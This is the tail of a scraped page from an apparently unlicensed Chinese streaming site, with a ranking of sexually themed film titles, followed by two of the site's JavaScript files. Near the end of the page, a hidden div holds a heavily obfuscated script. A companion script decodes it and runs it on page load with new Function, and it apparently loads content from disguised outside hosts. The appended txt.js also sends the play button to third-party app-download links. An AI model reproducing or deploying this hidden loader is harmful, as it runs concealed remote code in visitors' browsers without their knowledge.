class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">爱情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="情迷未来公公" href="/video/274158.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="/img.php?url=https://leduozy1.com/upload/vod/20250903-1/9b1347c16449494161607124b6c766f4.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">情迷未来公公</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;伦理</p><p><span class="vodlist_sub">状态：中文字幕</span></p></div></a></li><li class="part_eone"><a href="/video/218853.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>和你共度最后一晚：手枪性爱</a></li><li class="part_eone"><a href="/video/176567.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>校园大冲突</a></li><li class="part_eone"><a href="/video/160586.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>冬季公主</a></li><li class="part_eone"><a href="/video/149564.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>水手小心</a></li><li class="part_eone"><a href="/video/131271.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>特区</a></li><li class="part_eone"><a href="/video/121058.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>最幸福的季节</a></li><li class="part_eone"><a href="/video/233079.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>我想成为你的客人</a></li><li class="part_eone"><a href="/video/222909.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>朋友老公的戏弄</a></li><li class="part_eone"><a href="/video/217881.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>代替丈夫娶了妻子的公公</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="180342" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.fptaijia.com/" title="天堂影视">天堂影视</a>提供免费未删减电视剧全集、综艺节目、动漫连载、高清电影大全在线观看</p><p>Copyright © 2022 fptaijia.com All Rights Reserved</p><p>吉ICP备03019438号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/sort/171.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/172.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.fptaijia.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《无颜之月》https://www.fptaijia.com/video/180342.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fptaijia.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-ZDJVYFL9WJ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-ZDJVYFL9WJ\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.fptaijia.com/show/js/txt.js
body_size: 728
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.cwcyrb.com/download1/4834_0.html';
break;        
}